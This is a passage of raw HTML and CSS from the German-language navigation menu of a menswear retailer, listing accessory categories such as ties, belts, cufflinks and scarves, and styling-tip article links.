                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7485315650-scaled-img--false promo-tile-7485315650--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-schuhe/stiefel/" class="promo-tile-7485315650--navLink cursor-pointer position-absolute uppercase ">
                    Herren Stiefel

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9799327182 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9799327182 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9799327182 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9799327182 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-9799327182 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5245026555 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5245026555 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5245026555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5245026555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-5245026555 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1099587087 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1099587087 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1099587087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1099587087 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-1099587087 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1260357534 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1260357534 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1260357534 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1260357534 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1260357534) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1260357534 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5543896405 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5543896405 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5543896405 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5543896405 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-5543896405 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2228494572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2228494572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2228494572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2228494572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-2228494572 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3032924440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3032924440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3032924440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3032924440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-3032924440 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9981607134 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9981607134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9981607134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9981607134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-9981607134 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7952481139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7952481139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7952481139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7952481139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-7952481139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3522566973 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3522566973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3522566973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3522566973 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-3522566973 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1791982157 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1791982157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1791982157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1791982157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-1791982157 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5107846197 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5107846197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5107846197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5107846197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-5107846197 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5734570270 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5734570270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5734570270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5734570270 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-5734570270 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1263461249 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1263461249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1263461249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1263461249 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schals/"
       class="navigationLink-1263461249 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5038814549 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5038814549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5038814549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5038814549 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-5038814549 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8322839924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8322839924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8322839924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8322839924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-8322839924 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4061467405 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4061467405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4061467405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4061467405 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-4061467405 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2853122242 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2853122242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2853122242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2853122242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-2853122242 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4174648041 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4174648041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4174648041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4174648041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-4174648041 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8699797618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8699797618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8699797618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8699797618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-8699797618 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3270175347 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3270175347 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3270175347 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3270175347 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3270175347) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3270175347 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3247675705 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3247675705 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3247675705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3247675705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-3247675705 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8007835361 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8007835361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8007835361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8007835361 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-8007835361 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2241043675 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2241043675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2241043675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2241043675 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-2241043675 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4020546512 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4020546512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4020546512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4020546512 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-4020546512 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3202698367 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3202698367 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3202698367 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3202698367 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-3202698367 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7333163438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7333163438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7333163438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7333163438 {
